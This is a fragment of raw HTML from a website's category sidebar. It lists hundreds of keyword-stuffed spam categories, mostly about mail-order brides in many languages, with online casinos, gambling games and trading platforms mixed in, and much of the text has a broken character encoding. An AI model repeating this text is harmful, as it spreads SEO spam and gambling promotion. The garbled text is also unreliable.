href="https://amalpulaupinang.com/category/pays-des-mariges-par-correspondance-389/">Pays des mariГ©es par correspondance</a></li><li
class="cat-item cat-item-222"><a
href="https://amalpulaupinang.com/category/pb/">PB</a></li><li
class="cat-item cat-item-680"><a
href="https://amalpulaupinang.com/category/pedidos-por-correo-de-resegas-de-agencias-de-88/">pedidos por correo de reseГ±as de agencias de novias</a></li><li
class="cat-item cat-item-272"><a
href="https://amalpulaupinang.com/category/pelican-casino-pl/">pelican casino PL</a></li><li
class="cat-item cat-item-856"><a
href="https://amalpulaupinang.com/category/per-corrispondenza-sposa-faq-2/">per corrispondenza sposa faq</a></li><li
class="cat-item cat-item-158"><a
href="https://amalpulaupinang.com/category/per-corrispondenza-sposa-siti-web-reddit-2/">per corrispondenza sposa siti web reddit</a></li><li
class="cat-item cat-item-277"><a
href="https://amalpulaupinang.com/category/pin-up/">Pin UP</a></li><li
class="cat-item cat-item-325"><a
href="https://amalpulaupinang.com/category/pin-up-brazil/">Pin Up Brazil</a></li><li
class="cat-item cat-item-271"><a
href="https://amalpulaupinang.com/category/pin-up-peru/">Pin Up Peru</a></li><li
class="cat-item cat-item-97"><a
href="https://amalpulaupinang.com/category/pinco/">pinco</a></li><li
class="cat-item cat-item-90"><a
href="https://amalpulaupinang.com/category/pinup/">PinUp</a></li><li
class="cat-item cat-item-737"><a
href="https://amalpulaupinang.com/category/pitgisikg-minun-pgivgtg-postimyynti-morsiamen-222/">pitГ¤isikГ¶ minun pГ¤ivГ¤tГ¤ postimyynti morsiamen</a></li><li
class="cat-item cat-item-760"><a
href="https://amalpulaupinang.com/category/pnco/">pınco</a></li><li
class="cat-item cat-item-228"><a
href="https://amalpulaupinang.com/category/plinko/">plinko</a></li><li
class="cat-item cat-item-781"><a
href="https://amalpulaupinang.com/category/plinko-in/">plinko in</a></li><li
class="cat-item cat-item-892"><a
href="https://amalpulaupinang.com/category/plinko-uk/">plinko UK</a></li><li
class="cat-item cat-item-270"><a
href="https://amalpulaupinang.com/category/plinko_pl/">plinko_pl</a></li><li
class="cat-item cat-item-327"><a
href="https://amalpulaupinang.com/category/post-in-der-bestellung-braut-2/">Post in der Bestellung Braut</a></li><li
class="cat-item cat-item-135"><a
href="https://amalpulaupinang.com/category/post-in-der-bestellung-brautkosten-2/">Post in der Bestellung Brautkosten</a></li><li
class="cat-item cat-item-130"><a
href="https://amalpulaupinang.com/category/post-order-brud-2/">post-order-brud</a></li><li
class="cat-item cat-item-770"><a
href="https://amalpulaupinang.com/category/posta-nasdl-siparie%d1%9f-edilir-rus-gelin-59/">Posta NasД±l SipariЕџ Edilir Rus Gelin</a></li><li
class="cat-item cat-item-767"><a
href="https://amalpulaupinang.com/category/posta-siparie%d1%9fi-gelin-ajanslard-118/">posta sipariЕџi gelin ajanslarД±</a></li><li
class="cat-item cat-item-757"><a
href="https://amalpulaupinang.com/category/posta-siparie%d1%9fi-gelin-definitiom-85/">Posta SipariЕџi Gelin Definitiom</a></li><li
class="cat-item cat-item-919"><a
href="https://amalpulaupinang.com/category/posta-siparie%d1%9fi-gelin-hikayesi-181/">Posta SipariЕџi Gelin Hikayesi</a></li><li
class="cat-item cat-item-442"><a
href="https://amalpulaupinang.com/category/posta-siparie%d1%9fi-gelin-kataloglard-49/">Posta SipariЕџi Gelin KataloglarД±</a></li><li
class="cat-item cat-item-891"><a
href="https://amalpulaupinang.com/category/posta-siparie%d1%9fi-gelin-nasdl-yapdldr-125/">Posta SipariЕџi Gelin NasД±l YapД±lД±r</a></li><li
class="cat-item cat-item-461"><a
href="https://amalpulaupinang.com/category/posta-siparie%d1%9fi-gelin-nasdl-g%e2%80%a1alde%d1%9fdr-105/">Posta SipariЕџi Gelin NasД±l Г‡alД±ЕџД±r</a></li><li
class="cat-item cat-item-436"><a
href="https://amalpulaupinang.com/category/posta-siparie%d1%9fi-gelin-olarak-ne-var-142/">Posta sipariЕџi gelin olarak ne var</a></li><li
class="cat-item cat-item-441"><a
href="https://amalpulaupinang.com/category/posta-siparie%d1%9fi-gelini-nedir-136/">Posta sipariЕџi gelini nedir?</a></li><li
class="cat-item cat-item-769"><a
href="https://amalpulaupinang.com/category/posta-siparie%d1%9fi-gelinin-ortalama-fiyatd-153/">posta sipariЕџi gelinin ortalama fiyatД±</a></li><li
class="cat-item cat-item-935"><a
href="https://amalpulaupinang.com/category/postimyynti-morsiamen-arvostelut-2/">postimyynti morsiamen arvostelut</a></li><li
class="cat-item cat-item-427"><a
href="https://amalpulaupinang.com/category/postimyynti-morsiamen-historia-2/">postimyynti morsiamen historia</a></li><li
class="cat-item cat-item-440"><a
href="https://amalpulaupinang.com/category/postimyynti-morsiamen-keskimggrginen-hinta-210/">postimyynti morsiamen keskimГ¤Г¤rГ¤inen hinta</a></li><li
class="cat-item cat-item-407"><a
href="https://amalpulaupinang.com/category/postimyynti-morsiamen-legit-sivustot-2/">postimyynti morsiamen legit sivustot</a></li><li
class="cat-item cat-item-732"><a
href="https://amalpulaupinang.com/category/postimyynti-morsiamen-palvelut-2/">postimyynti morsiamen palvelut</a></li><li
class="cat-item cat-item-408"><a
href="https://amalpulaupinang.com/category/postimyynti-morsiamen-verkkosivustojen-arvostelut-2/">postimyynti morsiamen verkkosivustojen arvostelut</a></li><li
class="cat-item cat-item-291"><a
href="https://amalpulaupinang.com/category/postorder-brud-2/">postorder brud</a></li><li
class="cat-item cat-item-661"><a
href="https://amalpulaupinang.com/category/postorder-brud-vrt-det-86/">postorder brud vÃ¤rt det?</a></li><li
class="cat-item cat-item-472"><a
href="https://amalpulaupinang.com/category/postorder-brud-webbplatser-2/">postorder brud webbplatser</a></li><li
class="cat-item cat-item-816"><a
href="https://amalpulaupinang.com/category/postorder-brud-webbplatser-legitima-2/">postorder brud webbplatser legitima</a></li><li
class="cat-item cat-item-684"><a
href="https://amalpulaupinang.com/category/postorder-brudbyrer-51/">postorder brudbyrÃ¥er</a></li><li
class="cat-item cat-item-177"><a
href="https://amalpulaupinang.com/category/postorder-brudens-webbplatser-reddit-2/">postorder brudens webbplatser reddit</a></li><li
class="cat-item cat-item-813"><a
href="https://amalpulaupinang.com/category/postorder-brudhistoria-2/">postorder brudhistoria</a></li><li
class="cat-item cat-item-870"><a
href="https://amalpulaupinang.com/category/postorder-brudhistorier-2/">postorder brudhistorier</a></li><li
class="cat-item cat-item-171"><a
href="https://amalpulaupinang.com/category/postorder-brudinformation-2/">postorder brudinformation</a></li><li
class="cat-item cat-item-296"><a
href="https://amalpulaupinang.com/category/postorder-brudtjnstdefinition-124/">postorder brudtjÃ¤nstdefinition</a></li><li
class="cat-item cat-item-674"><a
href="https://amalpulaupinang.com/category/postordre-brud-2-2/">postordre brud</a></li><li
class="cat-item cat-item-685"><a
href="https://amalpulaupinang.com/category/postordre-brud-agences-2/">postordre brud agences</a></li><li
class="cat-item cat-item-693"><a
href="https://amalpulaupinang.com/category/postordre-brud-ekte-nettsted-2/">postordre brud ekte nettsted</a></li><li
class="cat-item cat-item-623"><a
href="https://amalpulaupinang.com/category/postordre-brud-for-ekte-2/">postordre brud for ekte</a></li><li
class="cat-item cat-item-507"><a
href="https://amalpulaupinang.com/category/postordre-brud-god-idg-373/">postordre brud god idГ©?</a></li><li
class="cat-item cat-item-686"><a
href="https://amalpulaupinang.com/category/postordre-brud-legit-2/">postordre brud legit</a></li><li
class="cat-item cat-item-554"><a
href="https://amalpulaupinang.com/category/postordre-brud-legit-nettsteder-2/">postordre brud legit nettsteder</a></li><li
class="cat-item cat-item-812"><a
href="https://amalpulaupinang.com/category/postordre-brud-nettsteder-2/">postordre brud nettsteder</a></li><li
class="cat-item cat-item-547"><a
href="https://amalpulaupinang.com/category/postordre-brud-nettsteder-gjennomgang-2/">postordre brud nettsteder gjennomgang</a></li><li
class="cat-item cat-item-694"><a
href="https://amalpulaupinang.com/category/postordre-brud-tjenester-2/">postordre brud tjenester</a></li><li
class="cat-item cat-item-696"><a
href="https://amalpulaupinang.com/category/postordre-brudefakta-2/">postordre brudefakta</a></li><li
class="cat-item cat-item-625"><a
href="https://amalpulaupinang.com/category/postordre-brudekatalog-2/">postordre brudekatalog</a></li><li
class="cat-item cat-item-624"><a
href="https://amalpulaupinang.com/category/postordre-brudekupong-2/">postordre brudekupong</a></li><li
class="cat-item cat-item-977"><a
href="https://amalpulaupinang.com/category/postordre-brudland-2/">postordre brudland</a></li><li
class="cat-item cat-item-542"><a
href="https://amalpulaupinang.com/category/postordre-brud-2/">postordre-brud</a></li><li
class="cat-item cat-item-546"><a
href="https://amalpulaupinang.com/category/postordrebrudstedet-2/">postordrebrudstedet</a></li><li
class="cat-item cat-item-771"><a
href="https://amalpulaupinang.com/category/pouvez-vous-commander-un-mail-d-une-marige-126/">Pouvez-vous commander un mail d&#039;une mariГ©e</a></li><li
class="cat-item cat-item-387"><a
href="https://amalpulaupinang.com/category/poe%d1%9eta-po-narude%d1%95bi-mladenke-198/">PoЕЎta po narudЕѕbi mladenke</a></li><li
class="cat-item cat-item-364"><a
href="https://amalpulaupinang.com/category/prava-narude%d1%95ba-poe%d1%9ete-150/">Prava narudЕѕba poЕЎte</a></li><li
class="cat-item cat-item-469"><a
href="https://amalpulaupinang.com/category/prezzi-medi-per-la-sposa-per-corrispondenza-2/">prezzi medi per la sposa per corrispondenza</a></li><li
class="cat-item cat-item-163"><a
href="https://amalpulaupinang.com/category/prezzo-medio-per-sposa-per-corrispondenza-2/">prezzo medio per sposa per corrispondenza</a></li><li
class="cat-item cat-item-973"><a
href="https://amalpulaupinang.com/category/primexbt-2024/">primexbt-2024</a></li><li
class="cat-item cat-item-978"><a
href="https://amalpulaupinang.com/category/primexbtnew/">primexbtnew</a></li><li
class="cat-item cat-item-695"><a
href="https://amalpulaupinang.com/category/prix-moyen-pour-une-marige-par-correspondance-792/">prix moyen pour une mariГ©e par correspondance</a></li><li
class="cat-item cat-item-647"><a
href="https://amalpulaupinang.com/category/prix-v%d1%92v%d1%92moyen-de-la-marige-par-correspondance-265/">Prix вЂ‹вЂ‹moyen de la mariГ©e par correspondance</a></li><li
class="cat-item cat-item-846"><a
href="https://amalpulaupinang.com/category/prix-v%d1%92v%d1%92moyen-pour-la-marige-par-correspondance-48/">Prix вЂ‹вЂ‹moyen pour la mariГ©e par correspondance</a></li><li
class="cat-item cat-item-592"><a
href="https://amalpulaupinang.com/category/prix-v%d1%92v%d1%92moyens-des-mariges-par-correspondance-275/">Prix вЂ‹вЂ‹moyens des mariГ©es par correspondance</a></li><li
class="cat-item cat-item-275"><a
href="https://amalpulaupinang.com/category/puis-je-obtenir-une-marige-par-correspondance-si-592/">Puis-je obtenir une mariГ©e par correspondance si je suis dГ©jГ  mariГ©e?</a></li><li
class="cat-item cat-item-621"><a
href="https://amalpulaupinang.com/category/pgg-jakt-etter-en-postordrebrud-398/">pГҐ jakt etter en postordrebrud</a></li><li
class="cat-item cat-item-268"><a
href="https://amalpulaupinang.com/category/qizilbilet/">Qizilbilet</a></li><li
class="cat-item cat-item-185"><a
href="https://amalpulaupinang.com/category/qu-est-ce-qu-une-marige-par-correspondance-409/">Qu&#039;est-ce qu&#039;une mariГ©e par correspondance</a></li><li
class="cat-item cat-item-286"><a
href="https://amalpulaupinang.com/category/qu-est-ce-qu-une-marige-par-correspondance-166/">Qu&#039;est-ce qu&#039;une mariГ©e par correspondance?</a></li><li
class="cat-item cat-item-945"><a
href="https://amalpulaupinang.com/category/qu-est-ce-que-la-marige-par-correspondance-732/">Qu&#039;est-ce que la mariГ©e par correspondance</a></li><li
class="cat-item cat-item-230"><a
href="https://amalpulaupinang.com/category/qu-est-ce-que-la-marige-par-correspondance-371/">Qu&#039;est-ce que la mariГ©e par correspondance?</a></li><li
class="cat-item cat-item-235"><a
href="https://amalpulaupinang.com/category/qu-est-ce-que-les-services-de-marige-par-412/">Qu&#039;est-ce que les services de mariГ©e par correspondance</a></li><li
class="cat-item cat-item-148"><a
href="https://amalpulaupinang.com/category/que-es-una-novia-de-pedidos-por-correo-2/">que es una novia de pedidos por correo</a></li><li
class="cat-item cat-item-216"><a
href="https://amalpulaupinang.com/category/quel-est-le-meilleur-pays-de-marige-par-407/">Quel est le meilleur pays de mariГ©e par correspondance</a></li><li
class="cat-item cat-item-144"><a
href="https://amalpulaupinang.com/category/quel-est-le-meilleur-service-de-marige-par-177/">Quel est le meilleur service de mariГ©e par correspondance</a></li><li
class="cat-item cat-item-333"><a
href="https://amalpulaupinang.com/category/quels-sont-les-meilleurs-sites-de-marige-par-426/">Quels sont les meilleurs sites de mariГ©e par correspondance</a></li><li
class="cat-item cat-item-122"><a
href="https://amalpulaupinang.com/category/quiero-una-novia-por-correo-2/">quiero una novia por correo</a></li><li
class="cat-item cat-item-165"><a
href="https://amalpulaupinang.com/category/ramenbet/">Ramenbet</a></li><li
class="cat-item cat-item-907"><a
href="https://amalpulaupinang.com/category/real-mail-bestellen-braut-site-2/">Real Mail bestellen Braut Site</a></li><li
class="cat-item cat-item-475"><a
href="https://amalpulaupinang.com/category/real-mail-order-bride-2/">real mail order bride</a></li><li
class="cat-item cat-item-490"><a
href="https://amalpulaupinang.com/category/real-mail-order-bride-service-2/">real mail order bride service</a></li><li
class="cat-item cat-item-601"><a
href="https://amalpulaupinang.com/category/real-mail-order-bride-site-2/">real mail order bride site</a></li><li
class="cat-item cat-item-486"><a
href="https://amalpulaupinang.com/category/real-mail-order-bride-sites-2/">real mail order bride sites</a></li><li
class="cat-item cat-item-814"><a
href="https://amalpulaupinang.com/category/real-mail-order-bride-website-2/">real mail order bride website</a></li><li
class="cat-item cat-item-498"><a
href="https://amalpulaupinang.com/category/real-mail-order-bride-websites-2/">real mail order bride websites</a></li><li
class="cat-item cat-item-492"><a
href="https://amalpulaupinang.com/category/reddit-per-corrispondenza-legittima-2/">reddit per corrispondenza legittima</a></li><li
class="cat-item cat-item-371"><a
href="https://amalpulaupinang.com/category/review/">Review</a></li><li
class="cat-item cat-item-123"><a
href="https://amalpulaupinang.com/category/revisigin-de-la-novia-por-correo-207/">revisiГіn de la novia por correo</a></li><li
class="cat-item cat-item-911"><a
href="https://amalpulaupinang.com/category/revue-des-sites-des-mariges-par-correspondance-71/">Revue des sites des mariГ©es par correspondance</a></li><li
class="cat-item cat-item-157"><a
href="https://amalpulaupinang.com/category/ricky-casino-australia/">ricky casino australia</a></li><li
class="cat-item cat-item-316"><a
href="https://amalpulaupinang.com/category/riktiga-postorder-brudhistorier-2/">riktiga postorder brudhistorier</a></li><li
class="cat-item cat-item-586"><a
href="https://amalpulaupinang.com/category/rokubet/">rokubet</a></li><li
class="cat-item cat-item-645"><a
href="https://amalpulaupinang.com/category/rybelsus/">rybelsus</a></li><li
class="cat-item cat-item-260"><a
href="https://amalpulaupinang.com/category/se/">se</a></li><li
class="cat-item cat-item-452"><a
href="https://amalpulaupinang.com/category/service-de-marige-par-correspondance-383/">Service de mariГ©e par correspondance</a></li><li
class="cat-item cat-item-454"><a
href="https://amalpulaupinang.com/category/service-de-marige-par-correspondance-lggitime-524/">Service de mariГ©e par correspondance lГ©gitime</a></li><li
class="cat-item cat-item-882"><a
href="https://amalpulaupinang.com/category/servicio-de-novias-por-correo-2/">servicio de novias por correo</a></li><li
class="cat-item cat-item-497"><a
href="https://amalpulaupinang.com/category/servizio-di-sposa-per-corrispondenza-legittimo-2/">servizio di sposa per corrispondenza legittimo</a></li><li
class="cat-item cat-item-610"><a
href="https://amalpulaupinang.com/category/should-i-date-a-mail-order-bride-2/">should i date a mail order bride</a></li><li
class="cat-item cat-item-572"><a
href="https://amalpulaupinang.com/category/significes-de-maille-2/">SIGNIFICES DE MAILLE</a></li><li
class="cat-item cat-item-612"><a
href="https://amalpulaupinang.com/category/site-de-la-marige-par-correspondance-des-dix-437/">Site de la mariГ©e par correspondance des dix premiers</a></li><li
class="cat-item cat-item-239"><a
href="https://amalpulaupinang.com/category/site-de-marige-par-correspondance-lggitime-166/">site de mariГ©e par correspondance lГ©gitime</a></li><li
class="cat-item cat-item-735"><a
href="https://amalpulaupinang.com/category/site-de-rencontres-par-courrier-glectronique-587/">site de rencontres par courrier Г©lectronique</a></li><li
class="cat-item cat-item-836"><a
href="https://amalpulaupinang.com/category/site-web-de-la-marige-par-correspondance-131/">site Web de la mariГ©e par correspondance</a></li><li
class="cat-item cat-item-597"><a
href="https://amalpulaupinang.com/category/site-web-de-marige-par-correspondance-lggitime-680/">site Web de mariГ©e par correspondance lГ©gitime</a></li><li
class="cat-item cat-item-798"><a
href="https://amalpulaupinang.com/category/sites-de-marige-par-correspondance-les-mieux-notgs-783/">sites de mariГ©e par correspondance les mieux notГ©s</a></li><li
class="cat-item cat-item-460"><a
href="https://amalpulaupinang.com/category/sites-de-marige-par-correspondance-lggitime-9/">sites de mariГ©e par correspondance lГ©gitime</a></li><li
class="cat-item cat-item-358"><a
href="https://amalpulaupinang.com/category/sites-de-marige-par-correspondance-lggitime-reddit-358/">sites de mariГ©e par correspondance lГ©gitime reddit</a></li><li
class="cat-item cat-item-404"><a
href="https://amalpulaupinang.com/category/sites-de-marige-par-correspondance-reddit-193/">sites de mariГ©e par correspondance reddit</a></li><li
class="cat-item cat-item-635"><a
href="https://amalpulaupinang.com/category/sites-de-marige-par-courrier-lggitime-53/">sites de mariГ©e par courrier lГ©gitime</a></li><li
class="cat-item cat-item-212"><a
href="https://amalpulaupinang.com/category/sites-de-marige-g-commande-par-correspondance-les-117/">Sites de mariГ©e Г  commande par correspondance les mieux notГ©s</a></li><li
class="cat-item cat-item-426"><a
href="https://amalpulaupinang.com/category/sites-de-mariges-par-correspondance-377/">sites de mariГ©es par correspondance</a></li><li
class="cat-item cat-item-580"><a
href="https://amalpulaupinang.com/category/sites-lggitimes-de-marige-par-correspondance-99/">sites lГ©gitimes de mariГ©e par correspondance</a></li><li
class="cat-item cat-item-476"><a
href="https://amalpulaupinang.com/category/sites-web-de-la-meilleure-vente-par-correspondance-2/">sites Web de la meilleure vente par correspondance</a></li><li
class="cat-item cat-item-138"><a
href="https://amalpulaupinang.com/category/sites-web-de-marige-par-correspondance-reddit-107/">Sites Web de mariГ©e par correspondance Reddit</a></li><li
class="cat-item cat-item-641"><a
href="https://amalpulaupinang.com/category/sitio-de-citas-de-novias-por-correo-2/">sitio de citas de novias por correo</a></li><li
class="cat-item cat-item-324"><a
href="https://amalpulaupinang.com/category/sitios-de-novias-de-orden-de-correo-superior-2/">sitios de novias de orden de correo superior.</a></li><li
class="cat-item cat-item-831"><a
href="https://amalpulaupinang.com/category/sitios-leggtimos-de-novias-por-correo-92/">sitios legГ­timos de novias por correo</a></li><li
class="cat-item cat-item-319"><a
href="https://amalpulaupinang.com/category/sito-di-incontri-per-sposa-per-corrispondenza-2/">sito di incontri per sposa per corrispondenza</a></li><li
class="cat-item cat-item-851"><a
href="https://amalpulaupinang.com/category/ska-jag-trffa-en-postorderbrud-69/">ska jag trÃ¤ffa en postorderbrud</a></li><li
class="cat-item cat-item-916"><a
href="https://amalpulaupinang.com/category/skal-jeg-ggg-ut-med-en-postordrebrud-622/">skal jeg gГҐ ut med en postordrebrud</a></li><li
class="cat-item cat-item-974"><a
href="https://amalpulaupinang.com/category/slot/">slot</a></li><li
class="cat-item cat-item-274"><a
href="https://amalpulaupinang.com/category/slots/">Slots</a></li><li
class="cat-item cat-item-266"><a
href="https://amalpulaupinang.com/category/slottica/">slottica</a></li><li
class="cat-item cat-item-312"><a
href="https://amalpulaupinang.com/category/so-bestellen-sie-eine-mail-bestellung-braut-2/">So bestellen Sie eine Mail -Bestellung Braut</a></li><li
class="cat-item cat-item-463"><a
href="https://amalpulaupinang.com/category/so-bestellen-sie-eine-russische-mail-bestellung-2/">So bestellen Sie eine russische Mail -Bestellung Braut</a></li><li
class="cat-item cat-item-908"><a
href="https://amalpulaupinang.com/category/so-bestellen-sie-versandbestellbraut-2/">So bestellen Sie Versandbestellbraut</a></li><li
class="cat-item cat-item-211"><a
href="https://amalpulaupinang.com/category/so-datieren-sie-eine-versandbestellbraut-2/">So datieren Sie eine Versandbestellbraut</a></li><li
class="cat-item cat-item-629"><a
href="https://amalpulaupinang.com/category/so-machen-sie-eine-mail-bestellung-braut-2/">So machen Sie eine Mail -Bestellung Braut</a></li><li
class="cat-item cat-item-885"><a
href="https://amalpulaupinang.com/category/so-maile-die-braut-beenden-bestellung-2/">So maile die Braut beenden Bestellung</a></li><li
class="cat-item cat-item-87"><a
href="https://amalpulaupinang.com/category/sober-living/">Sober living</a></li><li
class="cat-item cat-item-113"><a
href="https://amalpulaupinang.com/category/software-development-3/">Software development</a></li><li
class="cat-item cat-item-354"><a
href="https://amalpulaupinang.com/category/soll-ich-eine-versandungsbraut-kaufen-2/">Soll ich eine Versandungsbraut kaufen</a></li><li
class="cat-item cat-item-930"><a
href="https://amalpulaupinang.com/category/sona-101/">sona-101</a></li><li
class="cat-item cat-item-126"><a
href="https://amalpulaupinang.com/category/sposa-per-corrispondenza-2/">sposa per corrispondenza</a></li><li
class="cat-item cat-item-840"><a
href="https://amalpulaupinang.com/category/storie-di-sposa-per-corrispondenza-vera-2/">storie di sposa per corrispondenza vera</a></li><li
class="cat-item cat-item-332"><a
href="https://amalpulaupinang.com/category/suchen-sie-eine-mail-bestellung-braut-2/">Suchen Sie eine Mail -Bestellung Braut</a></li><li
class="cat-item cat-item-146"><a
href="https://amalpulaupinang.com/category/suchen-sie-eine-versandbestellbraut-2/">Suchen Sie eine Versandbestellbraut</a></li><li
class="cat-item cat-item-278"><a
href="https://amalpulaupinang.com/category/sugar-rush/">sugar rush</a></li><li
class="cat-item cat-item-550"><a
href="https://amalpulaupinang.com/category/sweet-bonanza/">sweet bonanza</a></li><li
class="cat-item cat-item-219"><a
href="https://amalpulaupinang.com/category/sweet-bonanza-tr/">sweet bonanza TR</a></li><li
class="cat-item cat-item-786"><a
href="https://amalpulaupinang.com/category/the-mail-order-bride-2/">the mail order bride</a></li><li
class="cat-item cat-item-450"><a
href="https://amalpulaupinang.com/category/the-mail-order-bride-site-2/">the mail order bride site</a></li><li
class="cat-item cat-item-901"><a
href="https://amalpulaupinang.com/category/top-bewertete-versandauftragsbrautservice-2/">Top -bewertete Versandauftragsbrautservice</a></li><li
class="cat-item cat-item-482"><a
href="https://amalpulaupinang.com/category/top-mail-bestellung-braut-2/">Top -Mail -Bestellung Braut</a></li><li
class="cat-item cat-item-527"><a
href="https://amalpulaupinang.com/category/top-mail-bestellung-braut-site-2/">Top -Mail -Bestellung Braut Site</a></li><li
class="cat-item cat-item-183"><a
href="https://amalpulaupinang.com/category/top-mail-bestellung-brautdienste-2/">Top -Mail -Bestellung Brautdienste</a></li><li
class="cat-item cat-item-314"><a
href="https://amalpulaupinang.com/category/top-mail-bestellung-brautseiten-2/">Top -Mail -Bestellung Brautseiten</a></li><li
class="cat-item cat-item-966"><a
href="https://amalpulaupinang.com/category/top-10-de-la-marige-par-correspondance-582/">Top 10 de la mariГ©e par correspondance</a></li><li
class="cat-item cat-item-481"><a
href="https://amalpulaupinang.com/category/top-10-mail-bestellen-brautwebsites-2/">Top 10 Mail bestellen Brautwebsites</a></li><li
class="cat-item cat-item-890"><a
href="https://amalpulaupinang.com/category/top-10-mail-order-bride-2/">top 10 mail order bride</a></li><li
class="cat-item cat-item-681"><a
href="https://amalpulaupinang.com/category/top-10-mail-order-bride-sites-2/">top 10 mail order bride sites</a></li><li
class="cat-item cat-item-729"><a
href="https://amalpulaupinang.com/category/top-10-mail-order-bride-websites-2/">top 10 mail order bride websites</a></li><li
class="cat-item cat-item-721"><a
href="https://amalpulaupinang.com/category/top-5-sites-de-marige-par-correspondance-223/">Top 5 sites de mariГ©e par correspondance</a></li><li
class="cat-item cat-item-330"><a
href="https://amalpulaupinang.com/category/top-5-versandbestellbraut-sites-2/">Top 5 Versandbestellbraut -Sites</a></li><li
class="cat-item cat-item-552"><a
href="https://amalpulaupinang.com/category/top-dix-marins-de-la-vente-par-correspondance-2/">Top dix marins de la vente par correspondance webite</a></li><li
class="cat-item cat-item-369"><a
href="https://amalpulaupinang.com/category/top-mail-bride-commande-web-2/">Top Mail Bride Commande Web</a></li><li
class="cat-item cat-item-884"><a
href="https://amalpulaupinang.com/category/top-mail-bride-order-web-2/">top mail bride order web</a></li><li
class="cat-item cat-item-341"><a
href="https://amalpulaupinang.com/category/top-mail-order-bride-services-2/">top mail order bride services</a></li><li
class="cat-item cat-item-397"><a
href="https://amalpulaupinang.com/category/top-mail-order-bride-sites-2/">top mail order bride sites.</a></li><li
class="cat-item cat-item-532"><a
href="https://amalpulaupinang.com/category/top-mail-order-bride-websites-2/">top mail order bride websites</a></li><li
class="cat-item cat-item-478"><a
href="https://amalpulaupinang.com/category/top-rated-mail-order-bride-service-2/">top rated mail order bride service</a></li><li
class="cat-item cat-item-791"><a
href="https://amalpulaupinang.com/category/top-rated-mail-order-bride-sites-2/">top rated mail order bride sites</a></li><li
class="cat-item cat-item-141"><a
href="https://amalpulaupinang.com/category/top-ten-mail-bestellen-braut-2/">Top Ten Mail bestellen Braut</a></li><li
class="cat-item cat-item-637"><a
href="https://amalpulaupinang.com/category/top-ten-mail-bestellen-braut-site-2/">Top Ten Mail bestellen Braut Site</a></li><li
class="cat-item cat-item-782"><a
href="https://amalpulaupinang.com/category/top-ten-mail-order-bride-site-2/">top ten mail order bride site</a></li><li
class="cat-item cat-item-745"><a
href="https://amalpulaupinang.com/category/top-ten-mail-order-bride-webites-2/">top ten mail order bride webites</a></li><li
class="cat-item cat-item-543"><a
href="https://amalpulaupinang.com/category/topp-postordre-brud-sitter-2/">topp postordre brud sitter</a></li><li
class="cat-item cat-item-383"><a
href="https://amalpulaupinang.com/category/tr/">tr</a></li><li
class="cat-item cat-item-609"><a
href="https://amalpulaupinang.com/category/travail-des-mariges-par-correspondance-46/">Travail des mariГ©es par correspondance?</a></li><li
class="cat-item cat-item-575"><a
href="https://amalpulaupinang.com/category/trouver-une-marige-541/">trouver une mariГ©e</a></li><li
class="cat-item cat-item-538"><a
href="https://amalpulaupinang.com/category/trouvez-moi-une-marige-par-correspondance-373/">Trouvez-moi une mariГ©e par correspondance</a></li><li
class="cat-item cat-item-294"><a
href="https://amalpulaupinang.com/category/trova-una-sposa-2/">trova una sposa</a></li><li
class="cat-item cat-item-300"><a
href="https://amalpulaupinang.com/category/trovare-una-sposa-per-corrispondenza-2/">trovare una sposa per corrispondenza</a></li><li
class="cat-item cat-item-131"><a
href="https://amalpulaupinang.com/category/true-mail-bestellung-braut-2/">True Mail -Bestellung Braut</a></li><li
class="cat-item cat-item-888"><a
href="https://amalpulaupinang.com/category/true-mail-order-bride-2/">true mail order bride</a></li><li
class="cat-item cat-item-863"><a
href="https://amalpulaupinang.com/category/true-mail-order-bride-stories-2/">true mail order bride stories</a></li><li
class="cat-item cat-item-528"><a
href="https://amalpulaupinang.com/category/true-story-of-mail-order-bride-2/">true story of mail order bride</a></li><li
class="cat-item cat-item-310"><a
href="https://amalpulaupinang.com/category/una-novia-leggtima-por-correo-40/">una novia legГ­tima por correo</a></li><li
class="cat-item cat-item-308"><a
href="https://amalpulaupinang.com/category/una-sposa-legittima-per-corrispondenza-2/">una sposa legittima per corrispondenza</a></li><li
class="cat-item cat-item-1"><a
href="https://amalpulaupinang.com/category/uncategorized/">Uncategorized</a></li><li
class="cat-item cat-item-245"><a
href="https://amalpulaupinang.com/category/une-marige-par-correspondance-17/">une mariГ©e par correspondance</a></li><li
class="cat-item cat-item-179"><a
href="https://amalpulaupinang.com/category/vad-r-en-postorderbrud-143/">vad Ã¤r en postorderbrud</a></li><li
class="cat-item cat-item-279"><a
href="https://amalpulaupinang.com/category/vad-r-en-postorderbrud-15/">vad Ã¤r en postorderbrud?</a></li><li
class="cat-item cat-item-172"><a
href="https://amalpulaupinang.com/category/vad-r-postorder-brud-96/">vad Ã¤r postorder brud</a></li><li
class="cat-item cat-item-125"><a
href="https://amalpulaupinang.com/category/var-kan-jag-f-en-postorderbrud-179/">var kan jag fÃ¥ en postorderbrud</a></li><li
class="cat-item cat-item-864"><a
href="https://amalpulaupinang.com/category/vendita-per-corrispondenza-industria-sposa-2/">vendita per corrispondenza industria sposa</a></li><li
class="cat-item cat-item-819"><a
href="https://amalpulaupinang.com/category/vendita-per-corrispondenza-siti-sposa-legittimi-2/">vendita per corrispondenza siti sposa legittimi</a></li><li
class="cat-item cat-item-658"><a
href="https://amalpulaupinang.com/category/vera-sposa-per-corrispondenza-2/">vera sposa per corrispondenza</a></li><li
class="cat-item cat-item-444"><a
href="https://amalpulaupinang.com/category/verdadera-orden-de-correo-novia-2/">verdadera orden de correo novia</a></li><li
class="cat-item cat-item-169"><a
href="https://amalpulaupinang.com/category/verde-casino-hungary/">verde casino hungary</a></li><li
class="cat-item cat-item-366"><a
href="https://amalpulaupinang.com/category/verde-casino-poland/">verde casino poland</a></li><li
class="cat-item cat-item-785"><a
href="https://amalpulaupinang.com/category/verde-casino-romania/">verde casino romania</a></li><li
class="cat-item cat-item-153"><a
href="https://amalpulaupinang.com/category/verklig-postorder-brudtjnst-178/">verklig postorder brudtjÃ¤nst</a></li><li
class="cat-item cat-item-499"><a
href="https://amalpulaupinang.com/category/versandbestellbraut-finden-2/">Versandbestellbraut finden</a></li><li
class="cat-item cat-item-877"><a
href="https://amalpulaupinang.com/category/versandbestellung-frau-2/">Versandbestellung Frau</a></li><li
class="cat-item cat-item-555"><a
href="https://amalpulaupinang.com/category/versandbraut-durchsuchen-2/">Versandbraut durchsuchen</a></li><li
class="cat-item cat-item-723"><a
href="https://amalpulaupinang.com/category/voitko-tilata-morsiamen-postitse-2/">voitko tilata morsiamen postitse</a></li><li
class="cat-item cat-item-154"><a
